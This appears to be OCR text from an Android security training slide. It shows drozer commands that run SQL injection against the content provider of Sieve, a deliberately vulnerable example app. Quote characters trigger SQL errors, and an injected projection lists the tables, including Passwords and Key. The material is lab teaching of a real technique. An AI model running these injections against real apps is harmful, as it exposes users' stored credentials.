 SQL Injection
• SQL error indicates vulnerability
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
unrecognized token: "' FROM Passwords" (code 1 SQLITE_ERROR): , while compiling: SELECT ' FROM Passwords
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
unrecognized token: "')" (code 1 SQLITE_ERROR): , while compiling: SELECT * FROM Passwords WHERE (')
dz>
• Enumerate table names
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/
--projection "* FROM SQLITE_MASTER WHERE type='table';--"
| type | name | tbl_name | rootpage | sql
|
| table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadat
a (locale TEXT) |
| table | Passwords | Passwords | 4 | CREATE TABLE Passwords (_id
INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) |
| table | Key | Key | 5 | CREATE TABLE Key (Password T
EXT PRIMARY KEY,pin TEXT ) |